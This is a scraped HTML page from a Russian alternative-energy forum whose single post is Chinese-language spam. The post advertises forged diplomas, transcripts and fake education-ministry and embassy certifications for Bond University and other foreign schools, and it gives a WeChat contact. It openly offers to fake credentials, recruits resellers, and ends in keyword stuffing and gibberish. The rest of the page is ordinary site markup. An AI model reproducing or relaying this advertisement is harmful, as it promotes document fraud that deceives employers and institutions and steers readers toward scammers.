

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16
body_size: 16837
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16">

	


	


	
	
	
	<title>澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微86 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微86</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微86</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微86</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q" rel="tag">澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微869520616】做澳洲文凭课程购买澳洲成绩单本硕文凭学历造假学历文凭澳洲学位证国外毕业证书海外留学文凭教育部留服学历BondUniversity</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16" title="澳洲毕业文凭订购Bond学位文凭邦德大学毕业证书【Q/微86">7 месяцев, 2 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-196109-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-196109" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">13.02.2023 в 08:10</span>

		
		<a href="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16#post-196109" class="bbp-reply-permalink">#196109</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-196109 topic type-topic status-publish hentry topic-tag-bondq">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证澳洲订购Bond学位文凭邦德大学【Q/微869520616】做澳洲文凭课程购买澳洲成绩单本硕文凭学历造假学历文凭澳洲学位证国外海外留学文凭教育部留服学历BondUniversity澳洲订购Bond学位文凭邦德大学【Q/微869520616】做澳洲文凭课程购买澳洲成绩单本硕文凭学历造假学历文凭澳洲学位证国外海外留学文凭教育部留服学历BondUniversity澳洲订购Bond学位文凭邦德大学【Q/微869520616】做澳洲文凭课程购买澳洲成绩单本硕文凭学历造假学历文凭澳洲学位证国外海外留学文凭教育部留服学历BondUniversityfnjty。tynjmty，fdbf，dfbvd，sdfs，jntyjmt，cbfghnty，rhgrth，xfcvbdf，cbfghnty。dffnhtr，tjty，yukjyu，tyjnty。tjntyu，fnjty，rhgrth。jdcfbfd，A</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-196109" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16"><input type="hidden" id="_wpnonce" name="_wpnonce" value="9ad8bb4981"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"196109","bbp_ajaxurl":"\/forums\/topic\/%E6%BE%B3%E6%B4%B2%E6%AF%95%E4%B8%9A%E6%96%87%E5%87%AD%E8%AE%A2%E8%B4%ADbond%E5%AD%A6%E4%BD%8D%E6%96%87%E5%87%AD%E9%82%A6%E5%BE%B7%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%90q-16\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
